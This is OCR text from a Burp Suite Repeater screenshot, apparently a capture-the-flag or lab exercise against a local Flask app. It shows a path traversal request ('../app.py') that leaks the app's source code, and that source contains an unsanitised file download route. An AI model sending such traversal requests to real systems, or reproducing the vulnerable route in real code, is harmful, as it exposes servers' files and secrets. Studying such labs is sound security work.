 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.9.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × 6 × +
Send Cancel < > Target: http://127.0.0.1:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?file=../app.py HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Search... 0 highlights
Response
Pretty Raw Hex Render \n
7 ETag: "1697117165.6063583-1335-1333004090"
8 Server: Werkzeug/0.16.0 Python/3.6.9
9 Date: Thu, 12 Oct 2023 14:54:24 GMT
10
11 import os
12 import re
13
14 from flask import Flask, render_template, request, abort, send_file,
render_template_string
15
16 app = Flask(__name__)
17 app.secret_key = ""
18
19
20 @app.route('/')
21 def hello_world():
22 return render_template('index.html')
23
24 @app.route('/OP')
25 def op():
26 return render_template('op.html')
27
28 @app.route("/download", methods=["GET"])
29 def download():
30 filename = request.args.get('file', '')
31 if filename:
32 filename = os.path.join('static/', filename)
33 if os.path.exists(filename):
34 return send_file(filename)
35 else:
36 abort(404)
37 else:
38 abort(404)
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 14
Response headers 8
Done
1,663 bytes | 2 millis